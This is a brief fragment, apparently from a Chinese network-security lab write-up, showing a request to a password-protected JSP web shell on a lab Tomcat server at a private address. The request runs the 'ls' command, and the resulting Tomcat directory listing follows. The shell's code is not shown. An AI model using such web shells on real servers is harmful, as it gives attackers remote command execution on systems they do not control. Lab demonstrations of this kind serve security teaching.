 192.168.149.128:8080/3.jsp?p
192.168.149.128:8080/3.jsp?pwd=023&i=ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
0x网络安全实验室